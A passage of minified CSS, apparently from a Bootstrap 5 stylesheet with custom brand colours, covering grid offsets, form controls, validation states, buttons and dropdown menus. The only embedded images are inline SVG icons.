auto;width:91.66667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:#fff;border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);color:#212529;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;max-width:3rem;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:.25rem;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:.25rem;height:1.5em}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;width:100%}.form-select:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#0d6efd}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.5rem;padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;color:#212529;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated
.input-group .form-select:valid,.was-validated .input-group .form-control:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated
.input-group .form-select:invalid,.was-validated .input-group .form-control:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:.25rem;color:#212529;cursor:pointer;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#0b377e;border-color:#0a3476;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#0a3476;border-color:#0a316f;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-secondary{background-color:#3e5772;border-color:#3e5772}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#354a61;border-color:#32465b;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(91,112,135,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#32465b;border-color:#2f4156;color:#fff}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(91,112,135,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#3e5772;border-color:#3e5772;color:#fff}.btn-accent{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-accent:focus,.btn-accent:hover,.btn-check:focus+.btn-accent{background-color:#0b377e;border-color:#0a3476;color:#fff}.btn-accent:focus,.btn-check:focus+.btn-accent{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-accent.active,.btn-accent:active,.btn-check:active+.btn-accent,.btn-check:checked+.btn-accent,.show>.btn-accent.dropdown-toggle{background-color:#0a3476;border-color:#0a316f;color:#fff}.btn-accent.active:focus,.btn-accent:active:focus,.btn-check:active+.btn-accent:focus,.btn-check:checked+.btn-accent:focus,.show>.btn-accent.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-accent.disabled,.btn-accent:disabled,.btn-navAccent{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-navAccent,.btn-navAccent:focus,.btn-navAccent:hover{background-color:#0b377e;border-color:#0a3476;color:#fff}.btn-check:focus+.btn-navAccent,.btn-navAccent:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-check:active+.btn-navAccent,.btn-check:checked+.btn-navAccent,.btn-navAccent.active,.btn-navAccent:active,.show>.btn-navAccent.dropdown-toggle{background-color:#0a3476;border-color:#0a316f;color:#fff}.btn-check:active+.btn-navAccent:focus,.btn-check:checked+.btn-navAccent:focus,.btn-navAccent.active:focus,.btn-navAccent:active:focus,.show>.btn-navAccent.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-navAccent.disabled,.btn-navAccent:disabled{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-outline-primary{border-color:#0d4194;color:#0d4194}.btn-outline-primary:hover{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#0d4194}.btn-outline-secondary{border-color:#3e5772;color:#3e5772}.btn-outline-secondary:hover{background-color:#3e5772;border-color:#3e5772;color:#fff}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(62,87,114,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#3e5772;border-color:#3e5772;color:#fff}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(62,87,114,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#3e5772}.btn-outline-accent{border-color:#0d4194;color:#0d4194}.btn-outline-accent:hover{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-outline-accent,.btn-outline-accent:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-check:active+.btn-outline-accent,.btn-check:checked+.btn-outline-accent,.btn-outline-accent.active,.btn-outline-accent.dropdown-toggle.show,.btn-outline-accent:active{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:active+.btn-outline-accent:focus,.btn-check:checked+.btn-outline-accent:focus,.btn-outline-accent.active:focus,.btn-outline-accent.dropdown-toggle.show:focus,.btn-outline-accent:active:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-outline-accent.disabled,.btn-outline-accent:disabled{background-color:transparent;color:#0d4194}.btn-outline-navAccent{border-color:#0d4194;color:#0d4194}.btn-outline-navAccent:hover{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-outline-navAccent,.btn-outline-navAccent:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-check:active+.btn-outline-navAccent,.btn-check:checked+.btn-outline-navAccent,.btn-outline-navAccent.active,.btn-outline-navAccent.dropdown-toggle.show,.btn-outline-navAccent:active{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:active+.btn-outline-navAccent:focus,.btn-check:checked+.btn-outline-navAccent:focus,.btn-outline-navAccent.active:focus,.btn-outline-navAccent.dropdown-toggle.show:focus,.btn-outline-navAccent:active:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-outline-navAccent.disabled,.btn-outline-navAccent:disabled{background-color:transparent;color:#0d4194}.btn-link{color:#0d6efd;font-weight:400;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-group-sm>.btn,.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#212529;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media 